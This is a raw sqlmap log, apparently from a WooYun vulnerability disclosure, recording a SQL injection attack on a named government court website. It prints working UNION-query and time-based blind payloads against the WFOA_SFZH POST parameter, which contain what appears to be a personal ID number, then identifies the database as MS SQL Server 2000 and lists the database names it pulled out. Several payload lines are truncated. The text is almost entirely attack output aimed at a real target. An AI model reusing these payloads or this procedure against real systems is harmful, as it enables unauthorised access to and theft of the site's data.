 Place: POST
Parameter: WFOA_SFZH
    Type: UNION query
    Title: Generic UNION query (NULL) - 5 columns
    Payload: topheight=null&sQueryWhere=ZT='X0'&sWhere=&sUsed=null&queryhead=null&SelectCode=SF_ZXZXWW&Pager=&WFOA_SENDCHECKER=&WFOA_SENDCH
&PARENTID=null&WFOA_BT=1111&WFOA_LYNR=111&WFOA_SFZH=350824199603124210' UNION ALL SELECT NULL,NULL,NULL,CHAR(113)+CHAR(99)+CHAR(116)+CHAR(
3)+CHAR(89)+CHAR(69)+CHAR(89)+CHAR(120)+CHAR(109)+CHAR(113)+CHAR(103)+CHAR(114)+CHAR(111)+CHAR(98)+CHAR(113)+CHAR(122)+CHAR(116)+CHAR(109)
ULL--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: topheight=null&sQueryWhere=ZT='X0'&sWhere=&sUsed=null&queryhead=null&SelectCode=SF_ZXZXWW&Pager=&WFOA_SENDCHECKER=&WFOA_SENDCH
&PARENTID=null&WFOA_BT=1111&WFOA_LYNR=111&WFOA_SFZH=350824199603124210' WAITFOR DELAY '0:0:5'--
---
[23:01:53] [INFO] testing Microsoft SQL Server
[23:01:54] [INFO] confirming Microsoft SQL Server
[23:01:56] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2000
[23:01:56] [INFO] fetching database names
[23:01:57] [INFO] the SQL query used returns 6 entries
[23:02:32] [CRITICAL] connection timed out to the target URL or proxy. sqlmap is going to retry the request
available databases [5]:
[*] master
[*] model
[*] sfpt
[*] sybsystemdb
[*] sybsystemprocs
KALI LINUX
The quieter you become, the more you are able to hear
[23:02:35] [INFO] fetched data logged to text files under '/root/.sqlmap/output/www.baishafayuan.gov.cn'
www.wooyun.org